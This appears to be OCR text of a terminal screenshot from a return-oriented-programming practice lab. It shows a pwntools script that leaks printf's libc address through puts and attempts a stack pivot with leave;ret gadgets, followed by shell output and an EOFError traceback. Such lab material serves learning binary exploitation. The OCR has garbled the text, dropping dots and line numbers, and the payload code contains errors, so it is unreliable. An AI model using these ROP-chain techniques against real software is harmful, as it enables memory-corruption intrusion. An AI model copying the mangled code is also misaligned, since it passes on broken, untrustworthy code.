 #pwntools ROP
r = ROP(e)
r.raw(r.rdi) # pop rdi
r.raw(e.got['printf'])
r.raw(e.plt['puts'])
r.raw(e.symbols['main'])
p.recvuntil(b'global')
p.send('\x00' * 256)
p.clean()
#Do a pivot?
payload = b'a' * 32
payload += e.address + 0x0000000000001143 # pop rbp
payload += p64(e.symbols['global_buf']) # RBP
payload += e.address + 0x00000000000011eb # leave ret
print(f"main is at: {hex(e.symbols['main'])}")
p.recvuntil(b'input!\n')
p.send(payload)
libc_printf_addr = u64(p.recv(6).ljust(8,b'\x00'))
print(f"printf is at: {hex(libc_printf_addr)}")
"do.py" 52L, 873B written 31,19 95%
% Mounted on
192.168.42.1:/data/homes/mounts/4715 982M 515M 401M 57
% /home/hacker
Filling your home directory completely could cause you to
lose access to the workspace and/or desktop.
You can view a list of the largest files and directories u
sing the command:
du -sh /home/hacker/{*,.*} | sort -h
hacker@practice~return-oriented-programming~level1-0:~/rop
/2$
return self _recv(numb, timeout) or b''
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/nix/store/qg10zxcxy9pd07gsdbkz07kxrifll108-python
3-3.11.9-env/lib/python3.11/site-packages/pwnlib/tubes/tub
e.py", line , in _recv
if not self buffer and not self _fillbuffer(timeout):
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/nix/store/qg10zxcxy9pd07gsdbkz07kxrifll108-python
3-3.11.9-env/lib/python3.11/site-packages/pwnlib/tubes/tub
e.py", line , in _fillbuffer
data self recv_raw(self buffer get_fill_size())
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/nix/store/qg10zxcxy9pd07gsdbkz07kxrifll108-python
3-3.11.9-env/lib/python3.11/site-packages/pwnlib/tubes/pro
cess.py", line , in recv_raw
raise EOFError
EOFError
[*] Process '/run/workspace/bin/gdbserver' stopped with ex
it code 0 (pid 7016)
hacker@practice~return-oriented-programming~level1-0:~/rop
/2$
[2] 1:vim* 2:vim- 3:bash 4:vim hacker Wed Sep 25 00:46:37 UTC 2024